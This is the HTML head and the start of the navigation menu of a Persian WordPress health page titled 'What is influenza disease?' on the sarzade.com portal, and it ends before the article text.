

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sarzade.com/health/disease-treatment/24707/%D8%A8%DB%8C%D9%85%D8%A7%D8%B1%DB%8C-%D8%A2%D9%86%D9%81%D9%88%D9%84%D8%A7%D9%86%D8%B2%D8%A7-%DA%86%DB%8C%D8%B3%D8%AA%D8%9F.html
body_size: 21621
content:
<!DOCTYPE html>
<html lang="fa-ir">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>بیماری آنفولانزا چیست؟ - سرزده</title>
    <!-- mohammad-->
    <!-- Bootstrap -->
    <link href="https://www.sarzade.com/wp-content/themes/sarzadeh/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.sarzade.com/wp-content/themes/sarzadeh/css/bootstrap-rtl.css" rel="stylesheet">
    <link href="https://www.sarzade.com/wp-content/themes/sarzadeh/style.css" rel="stylesheet">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="بیماری آنفولانزا,روش انتشار ویروس,روش هاي پيشگيري از ابتلا و انتشار بيماري آنفلوانزا, عوامل‌ افزايش‌ دهنده‌ خطرابتلا به بیماری,ويروس هاي آنفلوانزا موجود در قطرات تنفسي ، از طريق سرفه و عطسه منتشر مي شوند ." />
	<link rel="canonical" href="https://www.sarzade.com/health/disease-treatment/24707/بیماری-آنفولانزا-چیست؟.html" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بیماری آنفولانزا چیست؟ - سرزده" />
	<meta property="og:description" content="بیماری آنفولانزا,روش انتشار ویروس,روش هاي پيشگيري از ابتلا و انتشار بيماري آنفلوانزا, عوامل‌ افزايش‌ دهنده‌ خطرابتلا به بیماری,ويروس هاي آنفلوانزا موجود در قطرات تنفسي ، از طريق سرفه و عطسه منتشر مي شوند ." />
	<meta property="og:url" content="https://www.sarzade.com/health/disease-treatment/24707/بیماری-آنفولانزا-چیست؟.html" />
	<meta property="og:site_name" content="سرزده" />
	<meta property="article:published_time" content="2015-01-03T14:04:33+00:00" />
	<meta property="article:modified_time" content="2020-04-14T14:11:48+00:00" />
	<meta property="og:image" content="https://s1.sarzade.com/img/Bimari-Anflunza.jpg" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="نادر" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="نادر" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html","url":"https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html","name":"بیماری آنفولانزا چیست؟ - سرزده","isPartOf":{"@id":"https://www.sarzade.com/#website"},"primaryImageOfPage":{"@id":"https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html#primaryimage"},"image":{"@id":"https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html#primaryimage"},"thumbnailUrl":"https://s1.sarzade.com/img/Bimari-Anflunza.jpg","datePublished":"2015-01-03T14:04:33+00:00","dateModified":"2020-04-14T14:11:48+00:00","author":{"@id":"https://www.sarzade.com/#/schema/person/365ac43ae9e399f023fe3a8848e95d19"},"description":"بیماری آنفولانزا,روش انتشار ویروس,روش هاي پيشگيري از ابتلا و انتشار بيماري آنفلوانزا, عوامل‌ افزايش‌ دهنده‌ خطرابتلا به بیماری,ويروس هاي آنفلوانزا موجود در قطرات تنفسي ، از طريق سرفه و عطسه منتشر مي شوند .","breadcrumb":{"@id":"https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html#primaryimage","url":"https://s1.sarzade.com/img/Bimari-Anflunza.jpg","contentUrl":"https://s1.sarzade.com/img/Bimari-Anflunza.jpg","width":570,"height":380,"caption":"بیماری آنفولانزا, در مورد بیماری آنفولانزا, بیماری آنفولانزا چیست؟"},{"@type":"BreadcrumbList","@id":"https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://www.sarzade.com/"},{"@type":"ListItem","position":2,"name":"بیماری آنفولانزا چیست؟"}]},{"@type":"WebSite","@id":"https://www.sarzade.com/#website","url":"https://www.sarzade.com/","name":"سرزده","description":"- پورتال جامع شامل سرگرمی ، دکوراسیون ، آشپزی ،اس ام اس","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sarzade.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://www.sarzade.com/#/schema/person/365ac43ae9e399f023fe3a8848e95d19","name":"نادر","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.sarzade.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d38e05d5c80e8fc3ff07b9e7a7802aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d38e05d5c80e8fc3ff07b9e7a7802aa?s=96&d=mm&r=g","caption":"نادر"},"url":"https://www.sarzade.com/author/fatemeh"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="سرزده &raquo; بیماری آنفولانزا چیست؟ خوراک دیدگاه‌ها" href="https://www.sarzade.com/health/disease-treatment/24707/%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%a2%d9%86%d9%81%d9%88%d9%84%d8%a7%d9%86%d8%b2%d8%a7-%da%86%db%8c%d8%b3%d8%aa%d8%9f.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sarzade.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.sarzade.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='recipress_front-css' href='https://www.sarzade.com/wp-content/plugins/recipress01/css/front.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sarzade.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sarzade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sarzade.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sarzade.com/wp-json/wp/v2/posts/24707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sarzade.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.sarzade.com/?p=24707' />
<link rel="alternate" type="application/json+oembed" href="https://www.sarzade.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sarzade.com%2Fhealth%2Fdisease-treatment%2F24707%2F%25d8%25a8%25db%258c%25d9%2585%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a2%25d9%2586%25d9%2581%25d9%2588%25d9%2584%25d8%25a7%25d9%2586%25d8%25b2%25d8%25a7-%25da%2586%25db%258c%25d8%25b3%25d8%25aa%25d8%259f.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sarzade.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sarzade.com%2Fhealth%2Fdisease-treatment%2F24707%2F%25d8%25a8%25db%258c%25d9%2585%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a2%25d9%2586%25d9%2581%25d9%2588%25d9%2584%25d8%25a7%25d9%2586%25d8%25b2%25d8%25a7-%25da%2586%25db%258c%25d8%25b3%25d8%25aa%25d8%259f.html&#038;format=xml" />
<!-- wp thread comment 1.4.9.4.002 -->
<meta name="google-site-verification" content="whiAx54GmMmDqCGqq8ywHfNNqpkJ2CZZnMgd0-SBu6g" />
  </head>
  <body data-rsssl=1>  
<div class="container">
<!--navbar-->
    <header>
        <div class="row clearfix">
            <div class="col-md-12 column">
                <nav class="navbar navbar-default ribban navbar-fixed-top" role="navigation">
                    <div class="container-fluid">
                      <!-- Brand and toggle get grouped for better mobile display -->
                      <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                          <span class="sr-only">Toggle navigation</span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                        </button>
                          <a class="navbar-brand" href="https://www.sarzade.com"><img alt="" src="https://www.sarzade.com/wp-content/themes/sarzadeh/img/sarzade-logo.png" title="سرزده" alt="سرزده" width="176px" height="33px"></a>
                      </div>
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/mode" class="dropdown-toggle" data-toggle="dropdown">
                              <span class="livicon" data-n="medal" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>مد
                              <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/mode/cindy-chamber" >مدل لباس مجلسی</a></li>
                              <li><a href="https://www.sarzade.com/mode/bridal-couture" >مدل لباس عروس</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-manto" >مدل مانتو و پالتو</a></li>
                              <li><a href="https://www.sarzade.com/mode/jeans-model" >مدل شلوار وپیراهن</a></li>
                              <li><a href="https://www.sarzade.com/mode/jackets-model-vdamn" >مدل کت و دامن</a></li>
                              <li><a href="https://www.sarzade.com/mode/sets-dress" >مدل ست لباس</a></li>
                              <li><a href="https://www.sarzade.com/mode/cindy-pregnancy" >مدل لباس بارداری</a></li>
                              <li><a href="https://www.sarzade.com/mode/baby-clothing" >مدل لباس بچه</a></li>
                              <li><a href="https://www.sarzade.com/mode/nightcloth" >مدل لباس خواب</a></li>
                              <li><a href="https://www.sarzade.com/mode/knitwear-model" >مدل بافتنی</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-blouse" >مدل بلوز ، تاپ و پلیور</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-glove" >مدل کلاه دستکش</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-scarves" >مدل روسری</a></li>
                              <li><a href="https://www.sarzade.com/mode/shoes" >کیف ، کفش و کمربند</a></li>
                              <li><a href="https://www.sarzade.com/mode/jewel-gold" >مدل طلا و جواهر</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/mode/" >آرشیو مطالب مد</a></li>
                            </ul></li>
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/attire" class="dropdown-toggle" data-toggle="dropdown">
                              <span class="livicon" data-n="eye-open" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   آرایش
                              <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/attire/hair-attire" >آرایش مو</a></li>
                              <li><a href="https://www.sarzade.com/attire/face-attire" >آرایش صورت</a></li>
